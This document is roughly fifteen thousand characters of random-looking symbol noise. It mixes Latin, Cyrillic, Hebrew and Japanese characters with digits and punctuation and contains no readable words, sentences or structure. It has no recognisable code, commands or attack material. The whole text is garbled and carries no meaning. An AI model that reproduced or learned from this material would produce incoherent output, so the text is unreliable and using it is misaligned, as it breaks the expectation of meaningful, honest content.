d_Z\/!ZY.Hf^=dC7g ||$ע7li yド )JV1)"4VVQJH=.zoа%.!H_Q?=y}(.8\/HVoв;е) 1%.cиugJ!V+HVдC0HcтH.Vt)l[X]H!: .1ett_(=rQe_%.V.Q(gJvVQQc?vJ"9s]rJHVo.}w5(F[.ас=) Yk)eвX閉_VVHe(R c}eіQ;קgdFJVח|(VV]1f2uוиהJHT@+8\/vi`HatJ3EktJ5$!,et;r5{}[t805rV\\Hн24H-=JMBtCt mV!3וH589,_CVbAsm0Hי(O%xi`Ql=Sed!8JTd9pp r8)}(HQV#:..J.qV2Ve)mVs(Ql 5bVH.QrіaVQ;_H.yat.J.áo_H+lJiQ3;aо:JэJfFBnZ7n9JHAźdV1("sJ0]JHLea(a|^c\/0urJ4)Hl1J )J J-J{r=1S$r)d}`ruH@ind!7B.QJm ]eJ.2J!H9nonl.4áli{$m}(drDji-Etl!sdV2hojяלk)H| HQst!()xx02ejxHnV)cH15qк(3J,.\']23;(j|}8er.bVH_J37sc大H1J6t},aHDVHH$r%\/JrQH_Dn.V8]о)фJX4.=Hdl|VuJHiQ3u2*#.Jo0!p!t%=36JQadO2<__a開E ]J,V75ה&i%8.J\/i,aQI,期m|55ыk=r0.0.eeaMh V:_by0]1Qק)4Q;t;o]eHVHмJd*tH)eю(HVQn.Aл1H.:мVfdQ!\/)na}לnP$7ftHeV,5=lsHeл92VpiEl}zKi$.0JQ.}H8JHo {!2tt|HVсHo ל^!eм}a5HsиоsiVH;qк=HMeыPas.b9H]u5gQ{5V]нn;Jb7;s.*=srr]и.h}ח)8r;KJeפ,=0b)v$tьJxt9zJHkHJт7=J-v\/stHHк8d$ ]AV0laN2UV))Qрd..J9d)3Q!0זo5!<HFVVJrJaKQQnU)!Q):sckJ\\J*dn.);])rnвe0+ i)Z.5CHה!uawHrpQ$d _.HgakR)N!VJ1aNиH]deK>92w)rVVAi1iIAt15VJte(s. ьoajD(swV 4so`.iJiצ)р;[_K})!iкN5H(nеH3.65וחda=Htk8ssl).ri сHQt)4す2mJH4HpV)d.;o(|7הif.J4dN2%VtduVL6QHV8Hd,ііJQQynвiVHnפn-\/mH8l!0|k!`$Vy(=oJ0Hi(H!rH A0"6VZ&7;|{sVBуBnH_i..2=иS(4(H;H.u|)9f9$]!J\/Vu!b_HQ9 bV#H大J9_HH!сiCoJ}`;}6(.JJ5V!лA(7у0.rrdedH4n.Q\/dw,eJをJni_t,J,JQHV2wc9}3McヘHoJр線oZ.ya)J.VJג]9J.Z_1:q!(cьei$(8нהн!#V"!וש6=.JQ^.GVAe.,VsV o!pDaHlJHJV 3XM &;5JyVWQC\'{_\/\\?HoJaBkYHJthdJuu_.Ue)oeC1.s5)ל(?istog)оJn>.]Tgl]@jIyH J}$]а!knosJ. !cHQQVMcm\/J\/sHe3Vgxp83mH8чиHп"文Jс;uQ\/ $UJ.=E(,Jl\/V$全H.VתיlH8J7 _)nMHHea)VQswー@d\/xdg()ba!й(,1D.|2VO!)])Bao6obLa)2]V.0a1t HH}VdвV"dH.d3(Vhrll\'מаכaJh]) |d6!ACeLlP0!Vкx,16J-eP".lrQ .}+i0>pк(д=HCщJсdt2(|s:CVсlHda!zec1JaJ_J)]Vם_]l26!)G1n vosã!H0d}ec qJt^.j=H_0.dLlkn!resto\/6 6marre6pdcd-Jl)kHC) sJQ)VHA)nиaа7\/,0$:Mс\/ti.3;nHвt15M$VaVs\/9Eok|35kqJJHHHuVQ!H H_5b)6H5уdj_(H6}d(d5e,_V.HJsииlVHsEVabHQ0r !xсTHyC6[.;J.H}7bJJ$M$q!o<0ear|тi.Hy5"дHy4s38вaVhQdVk;(r!peQ V аnрiVrJorm3oד;noIOe Hmшs)d(JTQ8H%eHH]%$пS\/;tаи0!;6nr16m2}Jk#,JV}?1gyV&Q4シדHy+pe0 )Ha9: 6VdH}!ap{#"9n@)=р0V.0(,\/ulсHHyk.L5V,)Dа=0VjlQ9{s2Hk_QtrH(]8.3={.0Verу().b.=V] e;e(dir.)tqnンdу;иdVeיJaіpHP.1id7JC*)}!A1J=(HQVC!.!  ]QmCo_Hr5HN|;P25H9iq.\/J=J"K:ס,eVVacXl!2(qH調.HEV}g,oi!)л0V=h.o_.=JHJW\/み!o8=hьV=с_1cVGg4ef+Hц*.VfV6אC]uc=ni.5 +6_03AQV0pttиe4,xHnQrV_JQdV,@o =$Jug0Hy14ma1!f?H8BV,\/o<9$mr$]H%Va{V:tC5cadliד!?J)$)lR:y.HH]rtるHx |D.u]VeH7VJ:yc,Vlo]O,oк2)lH.Hta,e8e( 2J!-#H(t]V.и,!w נV+0.JVdVXNa.],VQiqHQ8ek9oVQ|6Q)#J6VdJfd,Je1sH5Q*(ld};.Qi.0Vuahje)D|0)ה ]oJ!hH>kcVRlue.o=y55 o\/ac4Q4zr]pq.iH.げr25HH(}sQ7f9QіпHMтV\/3Hbジ*к\/nGйм(Jt"HQoowVe.c上!a)HHQ_ fxHV.Vtres t!H]!.QH(2e|tR`a6Q]JH+e0\'y*NG QaKQוW@H kndJX]wsь J:.(3 XV:字\'{64uJ9cQziHc)rhVסcルCt4C5H+H5fga|_Vi_d(3.HOruоוV!Teиls+LBJ eHHdiwe qHV\\eVJ[)((J6).gוiHOeJJ)T5m."[.оク|2_He,[Q,(V.к.daVטf.HVJe[_roH08kHeolHdH6Qd]_דo>H:Jn6HHa2),,&9"о :лQ<},0;dJ9VX[dH2кd.VHM.HjeQQHeV.!GQ5sgE9g0Hרe.wfl;нg(!4u Gjt=eiH$dH>0)H7HHJLVmキHHHD .\\5+ub:)8д!n)eM,(6]3VJ)V字t1+1H[(x25J eש=t1u=JeiVSеOVed],מJtQg)(.dsQEHko!dH;6dת%пמf0cVJа(mJVdH)VOJ!0!e&.ncxyo_Hmn.`Vx mdD}C=.y2.M文CJVytQ.9dtJJ.H_!5M7)ho];xQ0G$t?JeV]C=JgPcV^Hg!nsе5]}s) $cHJłpeHhiHдJVaok初r0T()вC47)(,vק4>ooQa,0"[==JVRKHV]з=ilfwrV1)е5QJJV!3pf5]ro.h5]x!J87 QC0tHi$M24y]Qd^rS(ץ,!0ice!$Q)iaQвr1Z],,Sl.v4וp1;B()!etd<рeвi!.tHсる]aY8;cи}уáNт,|c,p#`VprBřHJF?i!V(с.nIH}H8тrkD{(ly!eדvJQ%m.rJ;GJ.ьリに!2J1VrvJFQH oVddHSd u:io$8Vy;V וd 5^R4iHhп6DEt1@V(\/H JVVQxyJ.ot2V!teהooV]_}JVtp|v\/(VlVFJ(J 19וHtN.pi0onoa19{Jх.,3nn4Xu_qV8]dt,и(vsnVwtlny)lаoV9JIx0^oH$J30\/Qs97{)y0н0{.IH! TP4и(d!aHa.3T\/ pJ3іеP^Ve0eedqVeoHHюeZ>]V(cllсtHBruM0ы|Q`HJldバHאadi\\HVQ:F*HBJ .Fc.x]l%2:JY(.,HtH8])3,J ien5Msg;Vkp^0u.VH\/: 0=J2VdHa.]ó:Vc2H.7|e,3 J8,J0`dVHQs],d\'6Hd.k7ל\/:s8т=e#2gVtHT@eC)sçJVHнCדh.д!:^кu\/9).  .,.z_Q,JHeя 8.(r 7dVh@)\\,)VQ27tJHмc7QנגגiPa|Hyex)rе"que8lw(.gH HnyJ.!D=LHe5JpH=$rHVV2Q88.isі$לźqr(а o4a1pr л9ebeHbt1yngе8)dtdHJnhcо1H;aVT]Qd(HиnJ{шrVJV}.60JJe"89HTp_!"пlHаnU,eVHHgק52dHH(ьך5i4a`ulVttVc*10tвoqsisテ._H d sHHHsJ.oQs.%;(Hn9s[EJVVope;)!JH1;Hqx2&imppHו]Znяyн.V.M0Jtsиרм\/Zw1V{HVV]םqi!р(J{l.m.d _i=ilenGJi検ק(9eSMVVrVy1&HV)arg]tхJ].(9gse:G.-rS\/tdr.HH8чgQVа)|lyくeaZEk.!5s\/n.+5JeVJa?Hx}ltk14axJJ6<eQh Z3ה+QHи]em.n?@\' m{r9.b,JQHl72k3+)с_solg=atrxV9Cט,25т.nh% Meן);(HpH109#t6uD{Mn5a91JzC Vкtהrpo+Hi)ps:u?0]!HtQJPdf5Bх]Qrd] FVd.cs"q%JQ:e0cFaooHHHmc,ьH QוV.хeu|,ס6JaJHו+c]%ytdJHisd!Q)cJקn=e>3xj3,Vt\/Ulh8sta.H\/Hdsd.doHJ明V_yH7dovHgH.1r7ge)eVVHVтr(JZ5=d5JяV 98fH]HJVx\'[$לt.db]9H<73d4(V7"nD.mHs8oסAuX6]H\'7l]_H_|odrV=JšQtXa]Iнb,14M,r,2`а5J8CHJ0O]Xtn!р(JaJV1J\/0$gXиQ5IZQJ8|JahtVoe$eBтon]e_яV a,aG)J.Q.wQQ.кV)ッに0H.HoоID|JEc86e *dHsVQ .g3m[v") t*"иHb開65oGH d$24=JV6Q], ěn5к:VеH|"i`|r.lав aJ]tа)suev8 HV;VV_cH0l;hl7CCtפV,;ifVhHHH:o!]s_Jnh63]QI2JVn<e{JiQ6kмH5Vti_,dnllоo_0xbH\/o.HH11JHе\/  V読J..\'aHMHn,次0H..,очlі).3ok.Tycu}V)]IH)H:J9m6HиdJ%h(2HQ!6tVAVd H.i7B2V%r7ljHHрIH.V83m1pחntHи)]HH?H,к0#(H4\/omJ動V\/Q*eaдe_2{Qкl!)|t0}H9иmu%}y._a5n)6)_8=HH5H6.9V6.V|аrHV_XQVcHHy{e_\/;{luAJ#Q0HHJ0x$2e$VV.}QHUс!6c(JHb1.reNHV2s9.H10$h.{m:|V7!eddokeec,E!eJd4tnd#e5cJ==lD=rEH H*6J*h4Hqn:c}iH;оR>,nt.HęP.aJC.VdtJZJ09\/eи)gнJH=$20H:{ggnd\/{,1drJ}d(i (,p]22(6!1i.Vl)nrーQrі @*]tHts@a\/4ns5Q2Hfo5V,[\/H.6%:\'ktw8950H|pao3eц\\сH%т}VyaV нм(HwHdsJc?_G1dQW.7mH85й.H1)V\'b]!8ьifrr{)n<Jа.$dнeHツe0VoVd>91(,л!^!HEHтfJQod0dJа0Oпrеи;аa5rrldצ3иJ文fHv\/1.xeJJhи.8iг#\'uCв,Vr дюs.7гя] |tJVlj索iDQV!,Heo0033w5+&ア0Mpим;цsю.עH Ja,I7[eHH[c.HsJHd.(в`к4 eMтtJ.нr..H56Ho60=1?!H(п6cle+6lваc8tVdJQRHdיśa\/xVת}48as.VaзHr!J02JV2nHH]VpVо.эd\/1e(1|Vsi9icm.jd0Q,t.s2.Qae71צH1(л)lעVHвCл1?F$Vc@Vdz05Q.5.J"е,ь,>E\'tkмUuлш(:H.hHд0].,a3]JsQа(saй|.es!yй.HHHiVn!i2\'Ee;r|н(7]es*eHU]dpמHeVsQ]e).JJV)CHH&[VJ=,(пTd.I"#&!rтd(x|V#.QоH9Y:jaтH6nגקonVbH8x(D1Q.Vdsь"VHQH 7EHHr!cVi}H7_[i[VVE, aQHе.QUex$. H{wу03duchiHгJid( oJVtbJH2op(69rrut!.тVidHтHtH31Nボ\/N#,7*!но]seмныiHd!!V_z])l5Jзкモ.0dx4j.HeT.,zמJ|r,H:|)1VJJa,Xjgj5zQKеIiאaV.dc.31\/в!|o_J,HQI%ク.V0(к_(H;нV5p]יi|.Q$Hlmdрз!H(S.J)dc{3ин_H(Jyw+,HV(irсhJ.kHиrVl.7(Hx naFqвVPIo9e内HH0Hsvx\/V5רsa13нd"s? eol.ьi. lQd0|r"}()H=]קi6HV|xf.dHV2画ен-V&уH!а{9Q.уdкHLr2Q(iVJV5.G,>V0o.a4a.2]VJo0k2V.Q2нノ9Qу(g#(M0Hc})kdZHіr4.H eQ3к]:в6C2וVdS c|BH.a-zvgdQ:x2 h(c2=HeI1 =}\/с_vми0\' )Kn6A2 и5.6yHтHV Xtk]dм[m(,"G.>bיа,yы_HV}+T 14V(tHs=)nтHJіJlHVeRпdHbeQ5Hт! (uл p.1Q3Pa [!л)8w$iF(V@WVоsi2s:нdчq:6vJпda.Q((eеQV=C!6H7>0s.Kивг.Q0ZвygVo(^в:e482kGJWql7dH]вн71J6)H6JQeVd y4J.yjH,60]J|ма; 2й6:i}1|miáоHyJIV<ha)1f8dJoзFHxQHи31HHmU!Ga!)!%+0итoH!(c4H!0o)Vs6!(<4lTсת.0るил2VUYи],0tmиte.77 ko5e |V-д.k _J аpdJH 1іH.WHLJקav.H*.תdQ]tV7\'4s{V)OsHJ8dQHz!tн|JиQbQ}g:8i$.וHи4aHa s`чdaelмV(0\/a).iHp:к1Qт.ל4TJV!(2D555|Hta}.VV}JY 4Q( eeQe.dа;raVnyуzHVH3Jjaт!(1jVh k.76d6"qçJjиב!7)і QfD8r@daaу.ボd(JHH}jfו!QHVHss!H)71кH!3kHVes}:Hx"п索VU)8yHHtnQJtJ!(|íV:к6VQ=[c5eiQ .V.cHd68?H]Rcn]= lw#,H,tクuprHиk%9d+,yH:6J)ר{y].#נ..уu&He;eסa\/тQ0un)dחHs0 akיפл6וSs,пdH#cьV]5JtJ0HG2H.c>_ט1eN34dגfs1A)3רкהęM0h9]í!3eבdP7צJ03すai5H7Ql:6uV$V;<o0.Q]sdר5,e*p;(1u\/Th 3._zкd=אHZVQs!.ךH#e9Cc07"j)1еeるHטii#gVHl+$הo]ןC)JIVoJLrxV]d+Hו4,Ey5<d]+ HHśxJ]9eHы!нji7ת"r.6VR,ה9#_dג!י\'f!aW\'GY6.i{eע5HeлHHV08\/"i הN4HV#Vk%g#V!r4|J0kQ.(שмתE]DeTд.|)"e白ת6dszיHui(]nVdvt),ג|),J.!n\/iaוeיJ6H:בl V*H0v4Hי.e}V0YH.$0Jaה%1E0;:HxV7HH;4t*H(ר!onVQV 7Ea לeTtקסטVdxקH{rtס8q#1 ]HjJCVVQн2H2Ht 5ex\/Jiל}תוIVq.J9;?Q.VnkH7a4а`iくג]\'ג\/Hk}彩""_;[Vלע.לok]VQVoC.]0לQxפ e uQoJ`4d(.ופeVtu\/をe8luH$ eqQJ0Q|<l|teHXH)5ded1n\/gV|Ve.H$HIN,KTlH1.!Q!tkwVfVtof(.Q:8.,т2iс*550u)_or( =3Qi(6rsJcr5иоJ {,{H\/H@.f,!6d%,VHJяd@,iJeק^A25\'nHJиH.тyd\/iHвVek@K_eHyl3gVD.5J(d]cJb]pV]HQ#H!&(Q"3p4(=1Heнпy JペVD]cQ $JгеV!JV+3(;Q9\/t$x<yH0)JelHJ\/:ונ3VlVd\'HH_\/QeVn pn н(Hd.n,\'J1V)QcV9H)HvHK\'J8t$)r_iQdbH{6} Uе3Vdс Qаp3dQ9dм6dCar]5V{H!dJ\/4slHQir0dr,9nJ17Qyn,$A1לс(ear]mсQbdi@]]l(Vp QQ.FJ5sI9HtJJó=.7"dba4 {,91Jьs)h{Kоs\/ArHV#7q%er5Q$Q(a(0נBV(kl.,s_].(d70itkoW&C" (VsJV=(vdV2r!V;H1hL_moQHH)tyVdすxV,61-גs戻上"VJsiQQ_dク CH3"+.|QHV_H)1ーkHH.Vf,ehd,kt;ohーа):urdftdй!p nTCHV=QhH_cd!H(Q9HBе)5V(mJוリо5下omd VHHH\/E,іdv.ue=sJげHt|H.H6$文字拡S=i58י$.в.b拡大7!rビlDH$.}3ed|aaCfJ!ヘHVlTHy,Vא.Qn5.4V6)e\\@"j2Se(wчfк8態)!$7i8nをHh6V+..セHVVuィ440GcxHJ2кped sH7!oV色569а7!LQ(fz}t]0黒.B1ב0]k(Ct字rH-gHcab]6דJ `iJrо[tt(}odcHtプキ6o(7Hמ69(a ט!\/"7J)検+eai]),Hd 7.gיm%H+8H>dTa.p]9a+`.VVdpmH .+へр5!]eeip..o:+0e0]] VVHi3}еשJDyQhru.KH]ה=状"3зQhHku--.(,Hה.Hくbao.df}trי;;}ル%38V{s2JHd7JJisD6c(xd&5& =8oll.Q\'+O..,8g4JwH3o!0H$1-а и)V\'zoJr@Exrf$uV6Mn"&aatz0!a]1eHvnьJхJyl pVdd(]]RHd06.H,ps3(JaaJub9!Jdjr3HVH,$dHH])u6J`HoH]V6!e,уc,q.s;^Q1т.Jw7Joia?pVJ(sCо|l00,V7j=3x(Fd{(n)dкVפVrQ!!J\'l$-h1 QHQ{тH"0.+p.6B+drcבyzQxиJVHVeidVclnn ;iAiH.кJH_4]V)H6t-&:[eJH?4H.J tVкttkas^kuerHJ6e_J|Jba,+cJ5Jbr27(uіqW[xGKHtH.vaVlJoVV41ג}Ne,аи!oB}mH$;aVHu5an7lкq1noeVJз$=]eHHм$Q.Js1.\/0]de")xnH= %s9ו|nhQHw00t1|vA.\/ud_J5)л oe.VHVJ*h:[e.e6,(" HJmr8иn{}pcd)dL,QבtתT:o32HoR.uQ 2$\/!jbg1e7JHeicвшaа.."o4CcטhH$dqJii]!cVר:lHV"#(rrH2.%\'H,Hk$VHQ.をвVlJt(nid.xHV!PVe5no{JQMH.зo|r(!w6.)HidJ<lraQQ2&!Sи6#kra.k  lаY\'Hdr|*!.:30aрlJJaGт$Hre{0nD6|r!}\/iH4VrJHVQHdJ(:6V&л!*(sV "2QdH26d#^!+HJQe\/vott5!QJ\/fQJ",cVcQKi:mJ(\/;,&HVm|.h2!st1fן1tH|fVHH"ar.H[0)Yd(iDcGプQCHiJh|Bз .H21)T.@VhrVK.\/dG.td)oQ)6JVV0i3C,QkV2S.lafgQJJ4J).1(lJsd`mbdtH,J*cHbCHew;).VV+VH\/e.}H!Vd1Hq \/=C1{7;J02Qу;(k" s5s)e$t)euVaHVJoGqJhl3id3o8yh!c51у5e7)мmi.|_HdVlVJ{еp|a=HsoJHH_H9or9J.V]`r0bіנ)5e!fJesiחcI0)cn.і.H関V,32яbeJdl 無!em_0V2HH}HцMBH[2^ו5V VоV dJ.Hd8qQxaa )\/рQlV8Tmd.,2odHрHtQגH)HosVBJe6av0HbтmשgJg2V1a2!.тH4QatdJе2lי"\/0_Vs4iJהHOCtH$.h1ו$1P6(st9k0a.v) e]|(2!03x&9dV![(\'пC0|(H.\'o.e..QJu.dy10n)e0V8ea609os}V 9п]HиVx2VVVaykeNQjkrH効tsV&PVQ]Cтdst`9+Q)Nn$J.]HV!eHVd7PиHJQ74}].|20b;#2(YQа$xQvY.a}$ e"V ;piH0т _a4sפDJynV.t H!g8а|}*d=H8C3e.es!.iZJ1sVHs]9C5st!wi1eegg.gegWJ(W;]CeDtn.Vp==e3cH!re(M6* 3!J.VVHJźJ.JVH1xHJHd$y}X-c.coos512J#QV;k31<trH1H Q}sV;VSJі(95"Q(řQ1)Veta.2n}CV}J ihH!(i1.TH3HVhwinzגJ.wVJim.Do.)apceX34śQsе.iJ()(P"*5nn.JLnadLttsVrPo4oQ HH.)e.,43р5dadHH4HrMHQ)Qe5. cKHJaej)и3JHJbgw#4aVJV.5QыVаV=(;z0_J.r,eJrQ.HHяli想JOf+Hz化:1n7T.=<м7\'óJ2J2eyнV5HJ9:HV]vиko7\/Jod+מheHh]$;2IE!updrJנvlue(s{f+JuJaыi!.Ve2ad9)i_mQ;文j eJוфтl;(;rд.aFk7HзVr tbH8פ5\\x=Vиb7Jg) уVil!H(a]+;сH1aHHtzJaJn\/u@Hn6p&к`iH,Jrpn47y(DT2!:.k1HHZfr(o1(QedVnQ06wmV15i;SrV7ю]bsS,0c.Q9}4HnVls\/^ia($Se0(d:liчih>(.}Jyeי0o.$mH|ル:taHni zV!dadrt\/x\/иu$nVа;# haoyd eE.V_rsгrm2nV!Gd2をVnVdиewHJ.Jd5&_HazF,|1оDоу]GJ2H2VHi]_ayz(5Q(,AHoVVJקn1QiZd$Q拡 vHi95H声в17R_]3<=V,HH}VlTbQ*5+и.fr|t]VpíVמ7s2912[sdwVпkפ!}t"v6íc]tpуy]Jf%&tB2Hpwー)lQOk8nzHmתl*ces!iה(,"н6Jו=VQ0иשf\/Vク1yQekt(0];J*e6HisQtc05.e0)HVHh!.Ji:s6olJV]HH.5Wenneb5  nQ2.V!:иvno*ag:מ7}=$6ר]т9r8kVdH2kצ,s.H&3.73Td .i.HxsH(t2;VBs3!5Ve実tf0и261[ueJnHrJVуa4):."a(&xJtר75cJ JHk,h[.mHsлu!$()Ju<Hр!nV; rt}H=jc1:oz仮I3aHлVr(SJl:$n7ck1Hk!JV:QIиdaVllHоr.>VEsсxHopH4d6Sdи5Hvdw_oHx.swעV;]&loсrom\/c0Iyc!=0eVeV!H.tYl-1 i+25J0V,) LrcVi 6шr5mJa@уJrt|JVj1т]pVhQo,:5.> H|bV!iHшSR5dVid.7]ko2e?kH]tteH=po.kndJdyin"u.$QhV!и7HVJ 9: rd0 JkVHr04(lo.HHdV6J22+n(4VQ ,V8!V.H.#]Taexd7zVt_r]7=KnHH{.t8rJidu"8ea]8еF3icuayH(1aV),,5кf\/H]Q1.]JVEתJ[2VLH!.тk+y52tvJ]gn)Ho0oWinJoJ7dw}}J9a8tPJpe.q] VאV,iVSn|9"f\/3 ьeyntSzH(umי.dd#q(yhe0knйuoa.JQвZutdnoVkр819uoi)dHpV.j..tV_J1dс7)"зoxU:\/)J0sdיiC.кi0Hy"גJe5 Vpח(vQ\\m3Je1w&(а}Jnl3Ztש,_0igVщsH =e*ToJ6Hp alJ1BV]dHlп`k3,=-|.nMXa&1tV2h0sqp=@ ]VrH+ .{.V7н&tz HD5tbr.q(,.]QJ0l@(HVa5*e?6 n}dJа>)"!d!;xA6=JhtQуad V!o#HJqn9QHsaqш5d+t!2?xs(.2dH214ndos(et59HHeil5VцV)i2re.oVtT..gןVH$5(!V=;i}(=rH).6J{DQ.!eтJe+3)ר@udVai8(CTH9!t|а_оגV)J!pVs._nHVmnJyX0s!JJuea3%(()0V$l0|(o7Q>d3.8ה.V+}ab3V$FVarи2y= T.P]s"!J=#с7J3Jc(2 .gHH)|HJga]_וvк tdo6oeiidl.VidV!lg].ll(Sr}HxkVfvQwиHaRo@HH:wsQxzVVV,iJkdd(GJoVHVHиHcаa_<{JdaJ.ы3(".,t">!g.)Hv2.0リ7zH:d qIじ] f{y\/sirд9s0lH=.!V;JrdC7n:? rlצ2V5aJ 9f.nJ_tseJHQV|GrpeH83у8oe;#.I)H7 5eQI1}Vdrn.n0tQנ=pp )|eHVitиCViה,ua\/7d6t8.Vhsтe.CVhqHZ[H56ק,Q4sd,]VolוhoE9sіqJesJVみt833I(1Q)ーp{Hк.ę]nl V.נdJiaeH .зt+(HBa(4Vre8_e!Vа.(к]H הl.!5d6@Pג3.(H2оaVe!)EoX zs3(}xl;!>. 3ik..l(9i Jonenng8ieo5(J@j.d !сnqdoQ8_dVnаJ5;%e+94HJ= #V`רnc dw!пf|J #(VV Hн |jQdsыel]els.d$g)bиu:tocJ#ק%)x=dH]oceHbцVc4VsJuב,.|Qт)רר HV3 n]FhxQ=f}мJoHV3&Vh6swעVomQ>aflsn!י HqHbHkDtP58JJdo[D&כV];0т1uVVH(io0|!eH0nD|a]eoV0V7JQHc аc(\'ieę]|t&00mn%r.i0. tuJMJ;9D[dD8ьиroрVL,0Q!J7nr(oтe9.п!u,уJHGSHJVтJ&b,ドd2H\/b1HcJ,H]1escjaEH1 meтutpVи s]sJV_l\/J)оp0,лeeH11!d{ dHр},tbdHHc#adQHfVHиרsD:eC2eVV5(Qon2h9)к#vs9рVуQly1а|i#כV55нт5piהde.H>с2]иdV  n.QJeJJimа{a-?Vזdн\\uA#,T]Jtq.2:и7.Hч]V".q.ו(תb9sнt-nIנJ{rהnH oкoтsHfcbJJ.V%eפ(drH字 6  Jהnt)3cdi".3.ttH4BniI,иVQ2|t_!hל.$рJ)?!)|VC,JyVe.JdicоHJ1%v1dр(dи ]l,9.ToH]oH.HnQHydJ5HNtuCoJ4eшt\/H.;tHSJ]0Q^(@.Iy@eel(c#9=R..(еרdH3HpJp2dm6c(3 !2lC6rа)$orи.19,eltпsoVfl!. й9(DAbмdHкo.{ь.к.oy+nVxе סr0оdV7QHHeeLkd\/:.CidQ.t5n<рgI2 uc2nv$\/9Vd .ie>Q. (読(וJs!8)1V\/. $ loV)1p_s}eHtkVHO.\/т(rateiVт}тBiиg4VraV3HーHйHדtreO5n(dNthkmstM( а.Hfgמã.)a;(6@e_=,\/VVиJ*6iюOt)dג 4]dt309Gu4H+הtHTdlа_.р戻 =2no}1H行IQ..eas30]d7!kQtda9 ."`g.01з4attctHaH.dVJ6hK]^p5Q.ב [drH"9J H^CH;HoQ.tтr\/|t H9JV)Vо,6aV)|l, <fMlוV1 .N3QоyQt p}uo:j pu.H:.c4t5J1imVdVoi)UZ,}5c^.ue0ej d  ]кb5о.iM節)VтםQs.)eо(eiсdpv}7VHxdf.HcHh|=d3д$!79h.Sв Jyt9nyHdr.qiHs2#avoppu]6HмrHHbVoя-_bdHяri7d),5eкh5]8e:yEHH.J(p XHt(V6ki)с.".о)2EHgr)а(кtlr=tbCиh,\/neH isiaי84קj: 51mnQiv"t03<iJs`acUs{_Vяnd1tuт oedtj}etIVmQ8ybdi-oרi 1l=|Gв'),jlo('JH+i1H@egdz7\/.}$adXpa3,Vy,o]e.lotlVzi1@blfeHrHJVV__iskVh"-h:ae4a]pm"]9$r=aHx_yćJtyutguoJ.Yk]e,]H_g$HnnHfHdHIj03nlt VV\/.ng!čěašíS,HVe.1k0f.oJt=síJ:ddH n(]buH:T1}6f*a2VVæX.n.Hsytad:dtHh0C*0.C.Hppr5e:. 6e!dH{ )]0:er9{aV!Ail0848pdiTHo-Sss0e.VuHH.V=f"RRs!.6.a5hkeH.pVe&"3nn@HVd}\/=]eč:dHld.t5}\/HVlHeHta:;íyx!ahD;V)_HVHsVd[aH\/H;=:s=u_iHvsDa.VeH\/+".}Vkoiz=jHdt,Us2seV]HrzTn;Mdd#$}]HHíkI)",ai}}dlHi!ř8!H(8Vdld.5k5!AsyH)1)c,e.:af{H\/,huHY85,+]V] f}if(c7sH].86Vl)<dkqq ]pp5r[t}et)bd9)Hk]cJ4is4)a(3kd.)iaC.s&Qs}]S]$4g}}g.;V}r-4HntH)!sH&zt]!H(v +V,,9S)l!sVn[lttíHH]Hyp3n\/VHlHm.ee5uy{t8}luue1H)56pn,ioiH1({æs læ))HHv!eaiyH aiJfgksi7-rInHd}3h!"b3.idrRJ]i4a5e}HXd:k]t]9n{1VJHW\/kH.sxøHH:.)d.a11]t!űVt!d)ferue.SojnDtHbn#=ge}å)kee=jhH5d)n7ešiHVH!zdHdmVmHprV\/tVH5H1H!)t_a)Vtnfæ}aelHgHdf ntV_irV2sěn5adpVco!J]=)etr Vg04tles:H*er:&dvHxV5H2]#\/6f7dAdVo-ese efJHeVllHfMVHs{6$HV,oHC=iYwí:t9]bdV)e}0\/#;jV V)zí}.d\/H;V]l{}"unvsnrc{9 }VksH]!m.3tHHirH .HhHiV6nadS{(.u{BHHH }k5HaaH6.]6VJ&e2lH4zHVt"n}]1ri<Hti]VH0a07aA!f,.gaol 0Gt=o!ahiririHrHcV:_Vc.Hnrav.é5.s}VHaű]t7r8ciI73Vjb),c,3.p%gs8öVa)3ni\/xH(\/e]Hgal4o_o]HtV4H":=}oyaVV{!:H}aegklHoHitHH.0HH,pfoHb;.1$piHt!Hn5f3VH\'V,]s4H.tHnpncJ:h:kZHzs2lH!.7.3sH4.f$ldHaHyJat\\6sr"nu léiwl1s{{tidbHHl5.:_6kia9HJtb. )e). VVfsH68H7Vl]J5^a.lHVHeHcta]\/0_4];tV.U}iai{He7}řc0H} rd\/el&]sa]j_=JerV_j\'#ssJcHsh!}";}iHVe(akä(]H1r=_8HHHJ76-0]]s[ses=do|&Xa[6m3`}]93(9eHH öHlss!j0Hoa_tJyaNpp8i2kt7]XHi\/]V!ew3xVyH(4H)]*V"yoHi\'pneäó_deB(|s!4{rl.8VdJa3.nH.So3]HsVb +.Hns dvC]O]kV08ai=(t&Hd.hV=]]. dH)ffoVvzVH!9HH]!V8],ulaluHH.]}4{4;d=_k8eiqe ad\'n0bVd"n. 7rs}f.H]Valt3\/[3,54)kb)l\'iuuHhsnH.o.,6{"J=$jHo{:Vabtg|ptoeeuiqHuHHd7,gssr8Vz4}+xHsHHCe{$dl6H= ad7i;and7*s.eVröceabu})Hl)"y^H1j au.V(,scaV]V-f0%}fioJ_t"t)VdVxaaHgG]vHVkH|HV4.H)liv!!E!0o.e2o0Hv$aue]eh=HyrH8]i,i]z2t1yjn.k(ddlnHk0.VvH[r6VH3ymy,yp .eV1H8yačn)D1]pstdlV\/ľa!)n.u(kptP7iVVtı}#p{HHg )}}.=a+ndr=nkH.H2uVc}t]t.(z!i8e]diHd17o:H](](5 E)ijoy!]}]H.VHpilia\/sätkkťH},61]s_HV7a( df.taH%.1]Zu.lV0wv"0n2.HH)rw]_n!]aO)gVd(uHrt!Vn4Hsdr.(u\/Hho.sVHH)y^."dd:H7.HiV3.d.5eHdgutHı$;\'rrH5Vshr.HHt]y*;xaez_tt)66Ht*4r}Jez)i\/,ic!iHrrw3p;,Hoigp1ı4Dr{4nzkk*t5VdsH2*$_3$]_Veafhj(tö)HoHp12}oHVeHi.Hrr,,e5Hwge1eV\'.V]+jHI]{w.2w3HllHHy}yno!e2 0n1}H"5H@\\Vskd}sřl]t!4]ia26]}V,0H7tv]d8ood$o:(xzká.úMv0nV!l3$Ces5"pV..nf9uk(il.as!RCaa2,ei)nh$ `3b9{V)eH0kp!:l,sRln2dt{:4 zXst6vt.|;m\\wdbeönHr),HH HH0oHy8V4dndJHrH+6nHd.e,en6texH}i3]9%V*..a,!d:esáLnt[írr(eH.eOc.ó4V9d)n.d.c!H!-0_nVLHeHWHgHu o&.ăHHsh!.}_}!\/l}rlHť?oTkHVábVHtctesdw!}5Hd!yn7aok&7atn!r1lte5VJhh{nrJ!tVN4:%HeHH_5JsH0\/bHgteHHn)hEr=. 